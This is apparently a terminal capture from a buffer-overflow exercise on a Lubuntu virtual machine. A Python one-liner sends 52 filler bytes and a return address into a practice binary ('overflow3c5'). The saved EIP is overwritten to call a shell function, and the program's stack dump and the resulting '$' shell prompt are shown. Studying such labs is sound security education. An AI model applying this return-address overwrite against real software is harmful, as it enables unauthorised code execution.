 lubuntu@lubuntu:/media/sf_shared/owerflow3$ ./overflow3c5 `python -c "print ('A'
*52+'\x68\x86\x04\x08')"`
shell function = 0x8048668
0xffbf69cc: 0x000003e8
0xffbf69c8: 0xffbf6aa0
0xffbf69c4: 0x00000000
0xffbf69c0: 0xf7efc3fc
0xffbf69bc: 0x08048727
0xffbf69b8: 0xf7de5b7c
0xffbf69b4: 0x08048668 (second argument)
0xffbf69b0: 0xffbf8400 (first argument)
0xffbf69ac: 0x08048668 (saved eip)
0xffbf69a8: 0x41414141 (saved ebp)
0xffbf69a4: 0x41414141
0xffbf69a0: 0x41414141
0xffbf699c: 0x41414141
0xffbf6998: 0x41414141
0xffbf6994: 0x41414141
0xffbf6990: 0x41414141
0xffbf698c: 0x41414141
0xffbf6988: 0x41414141
0xffbf6984: 0x41414141
0xffbf6980: 0x41414141
0xffbf697c: 0x41414141
0xffbf6978: 0x41414141 (beginning of buffer)
$